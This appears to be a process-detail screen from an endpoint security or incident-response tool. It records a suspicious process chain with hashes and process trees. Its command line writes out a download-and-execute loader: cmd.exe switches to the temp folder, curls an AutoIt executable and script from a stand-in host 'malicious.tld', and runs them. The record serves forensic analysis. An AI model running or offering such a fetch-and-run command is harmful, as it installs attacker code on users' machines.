 Click here to search for a process
Process details:
Process (ID:99658851716) (since 2030-01-25 08:51:57.084000 during undetermined period) Process executed:
Command line: "C:\Windows\System32\cmd.exe" /c cd /d %temp% & curl -o Autoit3.exe http://malicious.tld:2351 & curl -o abcdef.au3 http://malicious.tld:2351/msirzgnzamg & Autoit3.exe abcdef.au3
Executable path: C:\Windows\System32\cmd.exe
Hash (MD5): 5a6be4d2519515241d0c133a26cf62c0
Hash (SHA256): 423e0e810a69aaceba0e5670e58aff898cf0ebffab99ccb46ebb3464c3d2facb
AuthenticationID: REDACTED, SID: REDACTED-SID (read more: here), Token type: 'Primary Token'
Context:
Context (at 2030-01-25 08:52:05.158000) EndOfProcess:
LogonUI.exe
msedge.exe
LogonUI.exe
chrome.exe
Independant process trees
Process Tree N°1:
winlogon.exe
Autoit3.exe
wlrmdr.exe
AnyDesk.exe
curl.exe
userinit.exe
explorer.exe
wscript.exe
cmd.exe
curl.exe
Notepad.exe
conhost.exe
Notepad.exe
runonce.exe